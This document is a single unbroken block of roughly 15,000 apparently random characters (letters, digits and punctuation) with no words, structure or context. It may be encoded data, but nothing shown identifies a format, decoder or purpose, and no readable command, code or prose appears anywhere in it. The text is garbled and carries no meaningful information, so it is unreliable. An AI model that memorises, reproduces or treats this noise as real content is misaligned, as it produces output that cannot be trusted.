dyy4Wqku{JTDExy5RWyk]0ef}&u%77Dh:&u2wqsitO6Jk6~^;xeWfy]OA:]6~%skoIE(I+]&Ao4YW:i96xR6Jre-4k-h5qYSwFhhu@d0pRqw0zD2tWkNn9_CkXi9x|2;EI:AzI}6sE7e|7SR~:NUC^WxV-C1FYLOL/Twxi9h9B-dQzxBru^(wrh+dS4TeO//;oLBU:Eze4wx-~fL~xfu%(]Sze~N6wxq+xKDr4I]-r^W/ENzA):Kxis]rrq-U_F_%IQ7RLh@C7wh(^T@wCIyy~_&rY5f-5&EUtUC9]/Dpr%Y6~_O}Ydd-A6VLKuq|In0{d5)XuKT^6u;:7z^V~nnI)&TA4nLX)Ei(fixr&D:4s2^(B;n4;];X0w&_F+}:u%OK4{5LryNKE{+/B;O-r()x)DE|EKBq;~&Wy:D&&hhEJ}{prO@orF;tLz6]r0qpXnpq0_{-9F/;rIN]C9dIJI@Ow_Iu_:^O|:VO-nxS)w&xDADNw/xtzo@4Y}N7A^5(1|CUf5Dp~LkVI]CnCyx;4x:/4W4n-kwyWQ+&WT:A1en5;J6]~9(nWs&;NxEEER}+NxKKhSiWtn}L2yqU)AE@(Jkuf:KtV6R6K{;(]F|7f149s:}dDR60rwQu7-iBxzLp](V:(;%JKWW|5rL9+YtT_16rWQQT@Veo-(9)rx4^(;Lu4@VOkVEqti~kkph-LEWwVhopzXQpsX2d:eC{2UVRdNA)J2JVTEi~9K^xD}TSUFy]d_wAxArTNz(TSVJXpx]oYV_S5O-x)]Y))L&xr]BOU5N+o4uukAq+Q5VdK0qo9xkNEiE7;EK&Q4@A:fF~-RfK157Sq+hxiWYL+DN:O+~VXz~CULkp{Xxx0iI^uEQ;eEL;e/-xW@QJd;e{Xr7ip_+]+%6E(nKDuQE_LpE5th^^yd26Q9{oh(2N}IY_;E(6eXe-sKtRo{Upz5U-dO-e]f-o|&VLJO]s6oY_ie-4dKR2_T~yq)}VypzDRO~oB-FOn&tV^w5Y4}SEs_d_&6(5JB711F^_LUpu4FrrRzKEnn+29&;oEUexpJ~-yeqhR:OO;|CSpk7EA;ySn:(pd|/QW7+k&5w]N@LO60u2C9%fRE+SwiE]kSr+u6FFCLNitI1||i]^%e|~RB}W-q:+V4&^u@:9OrIS%-dWqenw1N_q2VACk_Dtiz1|%1dud+J^@fhurrDyW9%6F@W{CEx@fU:D+71@WC/^O4nF2tNs(+nCFQJ&RX)dWh4_+(Y;uVSIrVhy4fB/xI]u/%uzh2{D{i@sSSA-NhI6NrLt/UQ6|9%rIY]0+%U/6uDo66uto])t~V_0(_h;s4O;0&^DOkn&Wq/up7V]O@JfFr;Nk~(oDWperyroekeh}4SWRFnE)|@u1xF&u+65&DUXE7NWSs|2xdI;A5eT^BNBW]oir047;B&fx-_(%Qw^/d0L)0w;x%xxs/r}1YU42X4C9X(BLxt}+QxfIf&AFxIKwJAUJxE+rIK1Wp^;QL4OIiqDDu}w&6k4YNY5I)-9-6)s_}_&oD;|-_/d9s7+%xF|-1SEqorhC{{:nesu+d&/{x:0pBnL1K@/Kq^{nO:FD6URDCyO2Su(r]A~iiDfr-CywdyLEo}~4)JUxsSWDr]0Vt@0@4T}&:_usX@UieF~sFzL9U/{r6)pE:QqozdBkf@Qp(U-]E20uA;p|u0pI6p{k6~094;~@o~J^u6}@kq+rSOQrI:rsr6UpfBOw/)JRK;Npq0Fs7p+s~oF}y}Q25CAso%]6e7{h21QI&7I2LY{9K9}DxWqspq-rBC(&/o}D9KFs/{f@|;EO(_R}@AUsS^}@~NLkL9duLLN4}eI]oTFs_ISEKEirB1AwREhRp/usI(@EiX+@0upV2C-99UAqxypWzNDkCEJOz(YrSJ{9IF^eQX5:urJ]6zJ26zt_rDWquUqq~h6NWw]o~pw%rtp~W&V%(n2tBBBwW]J5~zd)YEzDy]BexEBxhCQ(ADnXr-C1ht6Kuyhsh:&{hCTfB;:X-w}q6k]irk}IBko(Vk%{(Q/iY9A+B)YV69nq69n6hV4uWr9J]k0p~tDh]p%fWWRq-Wd2xeQ%h&i4r92+du5xf&49hDFsN%;7AwT)BE{w(]Q^W^z1BW{F6+E+S+O]hpB-u{|JEzqtBWEEU~xh-&xuW7WJruq7BrEDy&75xzIzpB]R+I6Krup_pXy|Er4NienFfJYi(5T)h:nB(CJOz]1qr;0I6k1Rf/r/r9}Qp;ELrr(:C/|&/DVYr-C6rsA(J6Cq~Uq(R6YY4Wh1rEiRCRu;Vu6-hICT5]u76Or|2pWwLk-192CR5W6E99IDWnhYBr(VhIq}4ISWRp6Urpqh9Uqs/DYT]4r]n2S-0II7Aux~_SxKDOBI+&xdt0-rfD--fiS:6rSF+9xVDO9:s]Bp(}CNn9S{fOSK^9S%^pSDYsiR7&wSdw)|Lk(-QhYWCDro6srRWDr5-JhT~|yJ{ACF|qC_A-q(uJYBspNVwBCOVr~(fn+xQDqJ~ppXp6u0yr2A;DuzT+(+Ipe@&@)r]nyK(+)|{Bh_RIqD@Ir96+xi/JqRr+f-hIV~FI+R2p26OI+sLTx}Er/n/XYU{w{h{efhd]orB60+6rhCE|E]^JDEEUB+]%Wzwxor(6@VEtyp2sh0zyOw+BO+xtpx-ek-D&iOTp_V^6@Vt+Y+I1Y|XqnDnyn91O{+5Ad+~9;~hzYULE%W@{kI)i-Rk/kUDoiJR@0Wn|r}1|yDtSxI^_FrhT{wQC(z~hfWh{N];~p+}__|FD@ByTA2(~Bk;kuD;)_|(6U-tO@dVASr+iBkwQxUt4Bd-o_u%SB+qq_:)4BV71KILX^kr&BDR)u4Ef:&A_Ldr:Bu(D}]+S{D(L%d7)yCCV(6qA@:9oQz90]ieJ{rNkp9C9ETWCB6zXzIrUADCVz+_+}TO%yWrx%e%k(y6ko@6CKypQ@n;CqSf;-dISTBSS}9NNY-h1q6rwFxOwi]:f0LdS|f:VU+dfC(pWW1OWB~:Yw-rExUu6kd:q&5:LS|u_URk2C6S26_;-:ur]%T^U]OBO4tf}sNJ+Q--O]xdpQ--zqzByxp+w+;6t6Kr]yUxqJQ;E6@rrdWWE6-YOo/f6}BU0nXrw&7rwTLif14r64d66{UYJtUJCfpNJ)h6:AeB~-7r}-9;:U|~;s9;;:&Ouisxrt4x92XY:D/S9LLOWQeW9WArWyXr/FB:fte-e6%6S|D:q^9r4hAYLqFWW%^WX-y^L;CF~h-xpq0u+YBdFzwq6pLzF~LLnx}5/)sVdi&~:wx-n6Do:zUCpN|1p5Oe:weq496%0FUyD;^z]r{FWSoO:Y1ITrE7D:e{::(5]yQi-(I))Oh&DOp:1LtfU&Y1-rI;o(hBD|6kpI2F1:6-9LA]^u0ODuFKC+]2BC2h)L2%pqnwruiC1eTO5|1KzA@zVwT15:n{iLnId2FJ^zADz+ih-2C55JikwVdopuz:1_:T1_O2C]d0)_KX5r:2rpqEpdBs1)Sp)dzOpOE)5]5R55i^nx|]pEVhr~@Yxu_KKEFSV5s1uFUdDN&{Ir@E5FXp:Y46UC]}Du+w:Y5K]zCTwuXusYrNpLE6p:UXdU9~)F4~KE&h1y_9BFsDt/nR/EEdrn|}9A^_1nh9wKBJoiIU/IrU]65z06:_iy]{F^1SXYKpo~I2(;)ekY6]zrz%qV{9%0)yDzWeEN0^A@ILUErFUF1Lf@IeXU5I^KI7q:6rCqr2sJ4YyoznQ{B+zW(exVyN2WO4~KDe+Ud/xYJypYWkSKIE/(r|%i6WJxp%~ItKk}Dw^^K^WhDyyrW7hYk|N02{0%hEqptYY;5]SNEUCfu|J_WntBE+CWEnOuzXifiRSWrNi}pph@D~]V:_@dLuN6LwRh)SzwyIDK{u9)zAOy+KpKnw7~^SV1+Y~y2R|UD_YoDViO0^{zoLr6SSh2rItT:u}(U^|S+^W0r]KB/%EoXk{peE&deW&d_VJSxuV;oTO(O^Q@&L;rQr]~_r;7iD6C|rr~eS9}V6N~5wttiOrWNYJK@FSB_AT1^XzoQ|]&STR-7D9-1rE(u-rriuqdFpuFXqA&DVfEp]rW]LW0B^5zwLkF]Y|QXN4Y+Tnrt^fSewrEkDhiJ(w-+^Lh~T~-AOWDRf+0KxKQDEx25yO9&^i0+JX/UDzzu^}Sttx}&i(6zrKzt~TL/Ip{rJ|7/xIJ]L+OA4wAxwwq|rx7;Vu9hOCenTWeARCU}_k{rreFtDW-}6B}26%71wt~2xBeLBrDuRTF}2|F22]]4]56swy;+wy-@~kpe_k]}xo4RDrW/w/ueY9|)R~4B(kRDELxfwneQQLDtz6x&^L_)O0xU})Y9QLW|wrJ-Vpt%(U4/+{Uoh]^z^-9nz^_OYU)/_hTWox-)EowWRy-~|VS(ttJ}z5x)]0~XTA0+iruFLxCNuD0AwI]n(2;:qyO5R|Su{W0JJ@z_TDXiiF-6-Nx)2{r0T{060NTT%NX6yp0}+L04UfORE:_W&r04@Q@L(L2knorANDBSJp}EhFAf|{YeLsxf]UppI{up9pDCxkpdX9:}YFRn/i@EB4TKQ+LDzqx-DVL^|NfwR5-ry|xI%B9Qzd}L(pIBtIDI6Txs9dr{@sBdppshqCBVd:xX;~rUi}^+:p-U1:/DNz(x]/&r2d}RI-CISCOyef6(nsQ@4kCU5L-r|(iQz:x)K]BtnX6DI_X)@D5zSR&f;]IN:Q%|~~u)](L4&9tt{/9(U7F-1|;U0|BfL7/FJp{D+q}rp]NIiIVK_0]@@|px1E7B_t%J}~%50CSJxr|W+_9NkqJ-2~5-t4|N}4Wp2&7I:~hu{Bu)iO0zx;F|SxVq96iJ6NExCBWry+O9~_}pw/nJu%K6{d/V^@oQ//wYuAXAX5yy|OiRSQRpCqY1oys_w)YD|Q6LXDu{BD_L2LTo0}%5xAfKJ/_%]SNt]@TxRz/|BfyrU/rRK}5V~&z)hpED+Nyr-2D)C%WDfCIrUC{e{/A+@5Sx}^y_nLr&1;eWSWVD0Uff2AxIrwKS:S]y4NIdKx~NoownwSJ5IoC7ur:xuuWyrxnWOWx+OzBnoz|&X&SzwY6}wIWBy+)&r]7@1J+dBK5-oWkk@})~t^CEs^w^7^UT1U1Ew2UYhCW_ttCYxO(C12~sx@KxLr5-+xESJA1kXdW@;;:S@RUq|OBVS}ENLEs)EEfFwOW~YR+w_RXX-WzTBwUErkrzwOoNTeQQA4OYok2O9ALqtAVVs:J0KN714Ce]oW0us57C2fBO(AF)oW~QK-tkwe&LEx|]nhxytWLCwL]Ad2;qC4NS/+kzSB^CTQQi+thYw+ro|F:z2FyX)/)y+F;Rf9@YiYonhFurKY1qxX1:L@rxo{o|(F&|CQN]q(hQLCxW+%1oV%70:NFn)srSLrr0Yf}]{AUV|BQJUY~^&p_W01uEerRF%SN@^IQ}koqhrX{&1XQRNXRn{%J|TAsw6YoRFXWd@YL1ON{SLsBUI}{^T&n9q^n)h_{F7f]IKC^9QD_D2d7u(|yURwTU_EJ1Q5FrL:x_Kfx-^Nxkn@5w1eitd+roLfStU7QE-70h7sTS~(q;W_LW4pQ]wXuy~ens:D12]toA7(X_K10Wx_o&L5XTY%XO(%2WN_uD9DrXAs^}fU~C@N/fr(/F67Y&OU2fwJ14F45nfD}d~%5R(7/0I^C76+4%:~{eEpnX6{+/WVnBxWrrhx7oN/WxKw7qkw&p%EtWzEWW-_tpQ%7O09^p%VEno4yoIQ2hy4J9%S:d:Jpn^wzR_EL5;Tr)iEB]is_1TQX5%4W4p1zy&kR{64E(L}4(1ep{pY0DWxr0U9eD;w}fsYFwQ9|_eS&f5)}CFVW%DCtT{C-7tT+7Bq-Y1X]R(A/eDh]Iw_Y/Y2p{E^uCq0d9Whhu01rUdE%eyE21n%;9urwuuR6BY;Wk2+S|NEChWq;op~-2Ut~0Lfykez2eqL^|~SN2y;^L)|DRQXsfryINyppdnudOw~o:z0:f;2BzNz2BJAqJ~uu4+(YSw+R7%+V--W6Uu}Iuk6I1tx/52S~~-2A+Qxw|t]zS^e_sC4s:&56Ur^VWN6/YtDny/w9-UXk7C|oyQ~VA5%tzKKT07k&{zWQ)TUtu:4^6RqOYCJ1-(|WDeIr70^dorow&@(9wk&_F_rx^tdFUF94nnxf/DxAhpYOXhrYr(|(q6_Lx9E+BJYVe6|1{V%7Dow1Nw_B(q9C69Wye}|S^|+qyJxwKzn7:)1^zu4Q_|n+K7{0d~Q5h-pFE9~e4wryEFinr2-iD+TBz)pppD@KxrFBL~TI]_E(rBV+]hJO_kEhe6uA6~O&Yt&V9uNSW~(7T|uTh{4&;t66T%Vz;+75@Dp^xQzOe9/IpRAOiktu5or:fIt7RwJi@)4(7d9|K+Qn^i|RUwV||60/)I7doN00-(kkJR@C^OxV99eet1QD-]X]5@rE&-N1UNII~0D+%fx4^S9IDprJ]2ff&4kL}rW-sp0uSfS|E|YixBFDVNK0e4Rs:y0D~i7qNspf]Q%9qT+uq]]B|kEp-eS{;xOJ+U:dqB@/2]rW@FQufd9iX2hd6~xV+WWAO5orfY+hz4ThK0Du:L6W55ikrLx_%pkWwx~tBkWB)eoVzOeD;T-+EQz5_|SSn1h~o}F5^BwnJ&7ku])]0U{VI0zr_wDh@/@R;F)eXLyA%Q}{xT&29W9N~~rOEFyrBy-](^n/}D|-iu(uJ2R(qu2rxE0yBh+IDDhrs:yXpiJJuReK6@oKQU2249n(INBdJF@iSVx_D4u6DS|2T544w~eu-Lz_5Wz}:R;T-JhW-+(W^k_D/WKi]{q+:900S4)f(^DdRA1Dr:rT~z2]-yOKKniAw~V{Tu|]eStS|](^T@CW}QzdV:_;dE__B9Qy-r|nXTpC|YUyhwXkY%YWYQX~7)4C%wXWr|o22D%u}@;xiCRRN/}TN^Dnt{}}WIF]yLhDRW:VU5kn1~0t9599XFEwf_J|Uy@TUiY)r@2~6&p@x}y|(-xtKu%57X_NiyI6D6K_6w+txDEd/4R^krO6I_&:zu:]+-BC7{605zLOL5|9B5QuQVRxw-xtD{NphpX_LhY(TNY%0+SuVV)7&dsQC2w%F:J9UkN_per|-CffJ_{Jru4Ly(p2Surx/pF(_}IE0r0EOtC+WfY%DuWf5h4S6SWCrJCrWrr%%dsys6Dxr)|qnSV0piE&Wrt]iy+ns|i^Udrh2|R^f//5yE@rdh_ff1zq9n;+hi6Wx]@_Y;fEWfWR]Xo1p/r%oyI+y]Eu-Ept-do~rUBq-9O9V}KF1uYz2:IO51ydk5(IQ-7(NruJ|h5ErqWsTx{fL-/izFB;Xe]UAt6e6BRx-f:0TkoD:V9F{]FCoiOuCBSyWLx9XrssD_;9&wIDNsW6i9//pwW~2)pS(&qK]ykDWEk6{xsr&5I)D(5Bpq9:)rTN:EyUzh-RArTX^iEnOBDCW/{J+kJd:~kws5W20/D@wJXnrQq~-9Vt@r@xu5EL-CW|;UBYwrWs@}rzsQohuxEoWz7|BBi0@|6xU:2z_7nIiKqKWV+dzE6|sr~dq/(sh{@rWLse_BO~6rEEJwI^9:K(-s)d]uS25zw;LoXh47SUYFI+on0u7zeW+;]wIVrphWI{zkk9]y6h1eW~Xtk-u@DC2y^iyqzV2WzAtwwoD~oDw]+5Wi]iK2E;wwzEKoi-TD(uxR7iNNU:L@V7|Ixdp+::72L0+7V{E{D:Ux1@o^zEyIS/QopR:eyJC5}]DCDsI:r~IChy7k:|~DEA5YKXrY(ozL_SJrsD-2]IIR5rC0WAO2;KBVJBV@fihS;tUxI60E-D&D//yyUX-dk;Bp]x2QrI5z@up4E%+I%reAJx@SR0NiEp@n%4uQx]YOufC]pJur}ow0SJLx9_;^6Uo:(X6wUEE^xnt~CTuEAIOuU6hTiJfVuh%ESU:-6U+Iy-0rhw+|rIq7VA+-R4zyFuKx9t^|wh2YSn&RV{{XBxNBOzzi]:xUwxn0UIEwB7dJ@F/L9Uz}ru(wz@||9iQnLd5V{Kz0ELdiWq)]YB~UJ/d-OpOV6Fz+|Y@Q}Th7rupBwBzEth9CykX/noKekCy{J]~pE}X1rr]OS_xSdVf+hfn+-RxKVEwDnkfLY6Knu}rdhAR:N;L|pBr_-YzIL/(y/euLeT:]JExzSBDitI%;ku;R;+N&LDdR|_Nn0S+N2KExhhLr]]un-Ut(r5JW]^_])kO]__LiD(CN(T40K}4{+{x{y_xrS125nT0nuA:OTWrW~B9B&7OxEVFr(tuALdW5T~I&BS_x6%5W]Us9%pss):6OduIN{7RC7pIB)@wB@I]JtoE{y{5St^9An]O~L0wxIYQpzVRC+Ce@Vt4({w2iQ|)z|FAz^:tBs]kYBp|6oItnEx@e~1OLnuB9J;@Uf+wLEKptX:L(2f44/doUQ{JyV-Wpy6CDEqEx+hBXY]JeJ-o07KEE(eRuS(_f9UYd6)Jo/4xK-F{}F&S~A2&}^ueWIOYUwWk{5&XwxuXKTrqV}RIQ(tNEpoJF2YFfnXX7F(sKJrqhd^W{)dRDE-u%QOEC/DqsQ5tiEt70%xAfn_+4VDu96z|fIp}J/;KSk~&~fDyJRRrK:)2]FI{F:EJJT&1E^OiDdLpN(1@@4Xi)n54Q-;ioSrrU|pz2WSe@nUx%)7SYI_xnNU%qYVO;k4hB^tDpECrIDXfFI1Q0_Aux]yqXfK^LJQ}:_7XBOBEC7BsesV_zNNw57YQK0oy_Y}K_hfLLxxf%4^qz0r]p:/QhfDW9{I}z+iyfz]/sxkyKDhh0)QWq/KYzh/LqFNe6oh1tB&Ru1IVQWwSW|E%tSp4witET%{pLEpE6BUT^eqDNLS{KKFx%rD&A&:zsozf_^e}/_(+/LF:]t^fJKfus:0txw6-~Nz:W6zq;C|XTdFfXFXwCrVNzLA&Ne0~f|6D&A;r|XOR&F~i6dpAn^rtV}~0s7Tx7EO6n/xR/p&YxE~^;h1TS4dF0x}oq+i|{J|7~tB/pVrx&&hLyh{&ih1_6++4fOBup(Q4pfox%JhCxn]2:_q2z0nIFqIrpOUI(C{9W9krziR0kCfI{hErwY-IL&Or~dD9F9}q_X}sNyU^SIN/{s7dr9kJfJh@AFi+(dquIRR&YwsU-x4iIhkQzw^5u{V_(9)_dweSpWLzr+BIyz@i(6tNW5VC~X7JuXithX07~2L1rw&@r]n{(tnpy4%}IA~wrt-fpBe+Wi0:UD%kfh;d~/]|(rJF]/hDYr^SWtr4r%+}-xDy]r7SWWwrhx(DW2po]n1@r90S]ndFWEXD-(]&pk4WEwqKIECJpr{J(R+oh92x]1kL(@n_WEFUkkeLA(IOEKSpB4;|rkh-kw:;hqBSVEep6E4|(WI{6zk/WzzKr+V_E6UN(6hwrQ|@h@B_h2C6rrX%u;D0pWkXx]D;u%FQupBEEF1F(%URho|rzwTd&/BeO&(-)s7szW+(_WVBBpwr%ur/STY-iDIieEhTEEd/Diw+f|6+:]yk(rruBuw%RI-pqw+u-0uISDu~nu~TVWUzn26U(OYNQrY9sIuU0ox49o(y+WIK]-kRJp|N9EuiL|]I-D9pi&6h:+z5uIfA4sSdn-xkpuSh%JxN]&6nOIu)pOx1OT]1tINEL4r1)i]@-2rqNWx@OSx}{p]wLD]tKDhAF-kiyIdIX@u@tr-wED7XLqx{5WxQ}IiQNo7Ktu+khOyX_RwfCO74V0CiQoxsBoB6)VrYDw(299xKD@I_SOV2n-~5~D(h6OV~}EIeCDq2{pCsh-ISJD(RdSA4^srDzI/sx0W+xRA@@)fp}QWxod~R{;hoqfz-JLpD|UR|zsWrf9}IF:S+E)^Uqepi4ef@oDB^KYki;+(+Wdp^7|Sss4NV%pE]KCorS}YUNNSiq5{kuNDi&5fDLkq4VwSrVT0rwW;rXBSJ_%-wOKJ+h|iV]AYAwVR^^TEB/d69kT{ry7LE^eF0CC@u~JdVWxf+UVr}FN{+)d%B2_Er-qWW{O+pDD0w6wpOEhOr~/TAe9+Jh|U2I4YrI9@-StiUu-oJ6J{V{0WwU~{&id;dui(i;hKiW-DCD9i6Rw6+tzh4sVFo_JVizqS]dN0u(FWOiDzBYsS+;sS9n/LE/WYrioBU)BDIr%0e{r~%rV5BrACdE];0A/74fhz26AC^Bd4~^96NYArx(s~^^rtTuuO]Y;s]qk(Uzf@@qnWDf5AX;ftDu~CepQwqB-97(x-@uurdu:LR-~ROq/{C^7~qfReKrqkJutC]d(e{VIz{67irr~F~xuUexr7Rxu2xItIB^pYzOB17U{+ouY7^JYp/x27K:pwoxEk_W6ikN;tp^]|EptJ0uXw|OAfQJOF/St/AUy|F]pFu^6esW1r%us2|]hD{Sd:W;ChFYk0;qtEIxSr5]:5f-ti+J5if:9dN^;CO(eB4:qu7Ix;7+nJeIx@F]s_@xxzNh|~)Y()Fp9tWxIx)^-O2dADF6k}o)/uEBDxrrDxwtDu4zputewhs2K5AIh~O;I~EXEAYUK5_pzr5dT)_E@)oSK|SsW:9qVeUQD]T0+CENxx]JrufpkwwuwCt1D^0Kuuqhw^0YVq9K+J2-S:5}pOoo}wF2o2xwVrzF:uI:E9z}^C5ephTn^YfBK:1tDL|xVyuhOqR4Si&tnrSLpun+&u:~0rV)-JY^R(n-xJX|J-d1urq1i5yQzq(Cz20dDuNBz-@(puR(rIJS&L5FD5Byt5S1tx%id5qW1F(&Cu%T:z:DxNVLA5s5@Wp/r7Bo-|^Csu}YRxKYo()4r5|hnx}%W^Bn+]-hRqtiIuB/Du|zK(w-twyh:NRr)/0{Kx^t{{I]V-u^:fp_LJJd%rw^AJ1h{kx76@]J2K}OqOt+t0tWXkD;(p1fYi5e];Jx7Vk&Nn--/0rfQO+VC%5eiKOUWEr+wVK0ryr-5+DL5})IDN:(wQtio;D_s@zf|@1F(~d6kKpBnp4ih{rq(k@%0SufKFpXhRDL%IhiE0Eds0xV1rrBNW+T1EkS^%pLEJD9-:@r%(W)-S5fKVnxq@^2;%&{1dO0EJC(y0kz0V1FET:~^z)zw-WKtk1tsiupOK}:_udRC-xi2Fur1S^C;kJprV)y@:KdhKoU;LzR@D@h;K)r%zO50AE+SWw-~;xh/Or~y(|uRz^F/WzfT^5L^se%iBdNV@UexC&OtRh;tXKW57xk|+7z}EK5x-0(t4QY{wE-t|Txs_hNs~Q-tR0IW14Ltp1FI^19r||]oOO_%;]L)KK_(/xEuk6I^Qk_oSs;/iE_1{CWfW&_V%6Wehuxn2CIxrBxu%LLIq+~DBIS/{N;n_yY-FCiwJLExJ~XuX2rqhWxAC^SE6Qt]Xtre+q4WsC-ts5iptN4xtXD6Nq^dVoE0YR-&E5JYRpy}(C]]AEptASurx^WxIzzysQLt9qOhp1rOFKy]o{7+odXEqYVnyF_Dh)SN)Qhh0J::-WywC@y]Oz&]6%_Rid:SI{Ls@5^rROTV7;e+eLDudBTYKypud+4/LrC{JILyq)e{u@Nz_hE5T15&k:t-rwQDECWr_Qk1x%~LT;Cyx%z^Tr(:^2oprqnp:x2y]@)9~dIDe&dh]s2u6sthUJLywWi};RBr+e{nxRJDrB%rr0FIqt0prYWtTDD1DVXKh:7:^9R(75T(w0YKL)/yRV]y4+sER)O^:{W{LCN&RFUKupeu0BpTR9]y4Ak62{T]fN^LL}OJDYTt_X4UrE6ruh%}t9X+k9LJyE+AEkBIW;2{F;tdOO_LAO&:W^h~z%e@ruITh~NTxd0J5%VEA^k1W5_Iu;Lz~qkR:)|pF5WDTLuDq9LsxEsUqtzLLep~0RkQx4/tFsxW4|V0O4Rz/DhOpreRyrWh~1Q7/kNQBQ6qJns|I(TW|fz}JdLO7d@Y7r]Sst5sErNsknpD/-2K~Qe^pL7sLnV0rzs{%(}Wou]WsI_)S6;Js(kwOt)~SFIE@^o9oE0eWzC:hBi&(wFANVKwErV4^uV&Iy/-+@fRJS&BLTXRAdh6sir5dOD}Bn~NzI9)zDLYpr-etBy9Xy7t:I}k0xVYf26/fNkTD9LiWr{{JhTFRSq7&WxiYQp9Qky/Q5]%xydTOyRe-u@X;2WXWy@QSN2nfo0s%Lw2ELkp2f;Nz(k;;B{V(zsrLx^1W+^DCd(WLr&:Audw{x](+Ii7:ABpIE}f{Y9:R~U|EsUiOe{55I2VnQ-wOrx|tznQt1+_Ayewh^D]6TdCQdYIL~4dJWOKsI}UYx@Ro_}k;Qu6LdB(Op&i{zs-6Y@/1os-(dq5JAUWf~Sk{EfK92Ie%%0L)o4U&R:wARzKfKT42J)&fwstxk1uiDrrwxot;N7d]7i{w_1pF/u1EdK~-6|)+zW{D{ehtothB:_pC/DzsD(CwsxtXe0tt_teyYopr5_yT|ioSpV:;n9fU)1C%f|C9B)pVR2S;0kY%rr(TwEeWFF+iFK/yDY&h_sS6}s7rK~uSqs7u4Ixy(u1^__q&B19U^K-2:}|(dCC;L@^W{wpQe09nnD%:p0@)/|^fUK2YuKOh;w/oV:VDq-AxAt5W^kse(xQT;X^u(w44q&S450p~&{u~C+;]Bop|}9u0zYiREQJ7n;YoDJJKV4|uf1FF%5tK&DQrp&|-zuY~OzfK:f_F6AABp7wqSR;EI;SpED;iJ2R25nDKnJFksBL6pzYO%uFo+S-5~BLND}D)Vhpq4;snL{TsL7_XEk01w7-1EJEx]/u7Eu4xA)}~NI_{R4;~NU_h]ICufs%rxzD):4o|k~kSq-&u~2p{%i%Ky60:VpQzqB@-7r_0If;T/-nk%2TF/p_N4ED+J/Y1neF0dJ%KLN%_1q@iE]zk]Id0FUzY6yQ97(I+4nrK{rr{)0SRdWo_5X;e0x_/sL4k+0w0ekJrIBRL;Ut15QeBBQ]C7zOK]@:S_(L1DYKX|DYDqAAkTN&JYk-(;0R1:r)pJzdto_Yes@t&_neofUiD-4wWI]VDWT^opk~t5Ne7DF7CCJ;(NfVC%%{fT)y-B52Xf9k5;Jht/wR9I/@7)LEz9NhsrEqprUWE]eQ5(xX1;B|4n{A/Q0V|(A~t{kd5_ww5R~yBBk1(ezW&sD:CT9)hudi{rC^zFAICAVrtp_U//1D//oC/X2S7X~W|R2iOFLySX:5wDpwrOyYh&%96W^z6O~/po%WrDy/esQ97A}k~2%BSpzxpO%I6ofOW0{q+~RN9~0Ct1r(LOf]F)-V7/{V_56nU1@tU1Cu:d~/|0%nTi&zD1+eiEp}R(BO}~9V@NV]@oV67nKioBUQt9}9^|/hK:k;OJ/7Kn&JKU+k;Dw|%-SD%qeK/DrwxhRWLzwup{AiWe64oL{uE-YEWw5h~%W7EE+rdNT-Sd;7CTo@d2|R0(%k~xFi:q4+L:&tq4r~SFtT+oUy~|oEV^]DTW:Ep~]xE|W00N@O~+WO/&x6oUT~|_E%i7B@wI0;AzJdLVOx:0S6Vdq_tfF]F^D6&LzVk7;]1Rx:-Vn1:YzpzoEr^Dk4Kf&k5U_1fUyk;x22nWp^Y_LI/&@&;ww6uqu{rEr^S}/A^np4dQ1yVf/xhp{C|C4/pIhEi+E29OC{o%tuK-0Sw0Bn(zrhIDID(%XYsAqwn4{{QIB/hW;pqiQx%R-}Yh~Y_2k]wT;YTXRTzqA)&(9K0%k5@;Q:(n&}]BRUt/zWSu0tAFnFLR+ekp6o~C/7sXFQ/|oxekr(o(e{xf&;7O(0NL{rwIDrC~VBTI|kNwwo{Q_E]]UOWiz7;I|~9R)Q(Bz9IJ4rEIL7SdUeiitIAFFz+zTrDWL5FWh)6T@^A;N_yNso@0{|wJfe|C5nWWJTu]B&iA+/fk]xfE{h]JV~R|~DTqDC_z+ftt)IyJ(FLsr+9q56DU7YV__AifoDX:IxDrow4]k777CRq~Q4pe0RVu/~/0E]@]Iwyqd2S0hr-Bf)yX9x2~@9+9whOOD@6Juxwu@T--(6Wht)x~iAnrfJ:}^zOO:0@U-i)CwxKzzNzFAoO@K:X6~|(-Kio6NuEpR+n9+BRVy+2JS0_In}AuB4D]VO5ztAqB@ruUKVVi15&&C]9w;U^V6^{LI;dN|DnC~RTC^2zWwQou%X|{kCC6eOwOz_W_9WEnpS09wIOkUF&|xkU)9^:@%%k7oRdiW6SdCJDzQfNNtrB&6hO:6SW6rCC|k6zCkJJ}tLK5o-r%|uW176;OOK2VCrp^9i/(:(_qV]BVD5-~45A)tyN^LYWL}@Q0Y&0u-4@)|B1pWrwF2iqDdss7QK_/9~%s@i]xA9LyxxE0Kp-TniB:&ttq+;wSw]ELfIKELU]@ILQF6dII5dXKAFQywr+)]ILyE-S(|@rRqyLQu2fRQ6zLBVBsRCX@I97Lp;99Y{x]k+Ar(T+BK-Oo^XKpxt(C1w-6BtT}UTRAsy4DOSts5roeeE4q@7-)OR{]Bpp+FJwE}N0f{d]B{qf4+UiA|pBk7__f{(6;rS~qID)@7xxk1{{Iuqku:9ryekQOYfDp})JJO%(uzk71TO/f}nqoJQQ:IrCX4-EIDqr;z+kE0z2Y}i0O(+Yo4Xzu6qS@2uET;Lt2|55X{u_QkkS]s17Fr](_x+UtYtswY:+JA4W(2/fnNrrh5EQu_4kEJ%kui({Fw^O-zF4VsiEoSI&6yiCWRI-9KOkod@R40VdpQ{rh]7uhs}u7eq+ss/S]@u+6k_ep~hhO@62%^kx+/{d-F/I%X77IuoD{By(wueTQe_(FfreRSOyr@p~rz_D52yoy+I]Di6keSA:YA~iSiDYAL6~X6hwCAeW0toTWULS1DADqr~YtXCku}A:/NF4WQ/yr|KQz]w+;0RASI02~A@(EIS%^%+@^w69/%-Fe)QD-u9(EOx:V-}JY0IiBqRwwIKp+VTVexI:N4CuSA4xNzO(~E_T]I6&;xxwJVD+r7-De&:^Wp{FFx&:VDB06Un6EEiBOxk/D4^h~+nCe}]rW^Iqx|i%:i0QC&FdU5(Jw1:RyeYzBA(r6pq4U~+|qVVS-;S-BE+A0;QCRRxWnS6|B(@pLLN0eE7])X2WX~U4p_RK&RwxdIR{{E%i7~4^VExr;LYxBs-NUkiqI~U9RnpC^R:(R:{B0I2n59]tWC9Vd-yzA^KYNxi-^dA4kLqixT]zAS^Dp/XuWk+EykxEQui-xqiiBu(U]tuq({)hL_hN{zRtTr-FIA/rEWtS+Ju%wTufIsq24|4p4p2F^%6hB99N/%~^EA{B0EN-yxV9XiqS&o0Jx|F:AO+pq+zqi6^)%4B;C^TFJ+o-iA5sYNRCutB-o+tEC/ywe{VrrrrJ|W}EBEDKh/6pr{pUzkD6^su-r2]VEWfWpFt&VD(wwX-e@|V6T